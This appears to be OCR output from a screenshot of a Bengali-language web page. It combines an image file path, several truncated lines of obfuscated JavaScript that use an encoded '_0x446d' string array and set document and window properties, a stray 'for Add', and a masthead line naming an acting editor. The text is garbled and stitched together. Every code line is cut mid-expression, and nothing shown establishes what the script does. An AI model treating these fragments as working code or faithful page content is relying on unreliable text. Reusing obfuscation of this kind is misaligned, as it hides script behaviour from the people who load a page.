
o|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]=
d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}
for Add
ভারপ্রাপ্ত সম্পাদক :
মোরসালিন আহমেদ